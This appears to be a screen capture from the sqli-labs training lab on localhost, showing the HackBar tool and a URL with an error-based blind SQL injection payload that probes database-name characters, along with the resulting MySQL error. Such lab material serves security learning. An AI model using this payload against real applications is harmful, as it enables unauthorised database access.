 Welcome Dhakkan
DOUBLE value is out of range in 'pow(9999,9999)'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' and ascii(substr(database(),1,1))>0 and pow(9999,9999)%23